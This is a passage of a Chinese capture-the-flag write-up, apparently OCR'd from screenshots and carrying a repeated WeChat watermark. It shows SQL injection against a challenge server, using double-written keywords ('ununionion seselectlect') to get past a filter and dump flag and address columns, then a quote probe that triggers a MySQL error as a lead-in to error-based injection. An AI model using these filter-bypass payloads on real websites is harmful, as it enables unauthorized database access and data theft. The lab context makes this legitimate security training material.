 ?id=-
1%27%20ununionion%20seselectlect%201,%20group_concat(flag1)%20from%20flag1--+
不安全 | 123.206.87.240:9004/1index.php?id=-1%27%20ununionion%20seselectlect%201,%20group_concat(flag1)%20from%20flag1--+
usOwycTju+FTUUzXosjr
微信号: lemon-sec
提交 flag 显示错误，换个字段
爆 address，得出下一关地址
?id=-1'ununionion seselectlect 1,group_concat(address) from flag1--+
123.206.87.240:9004/1index.php?id=-1%27%20ununionion%20seselectlect%201,group_concat(address)%20from%20flag1--+
./Once_More.php
下一关地址
微信号: lemon-sec
打开之后
123.206.87.240:9004/Once_More.php?id=1
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1
Hello,I Am Here!
微信号: lemon-sec
当双写绕过和大小写绕过都没用时，这时我们需要用到报错注入。
不安全 | 123.206.87.240:9004/Once_More.php?id=1%27
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1'
Nobody!
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
微信号: lemon-sec
微信号: lemon-sec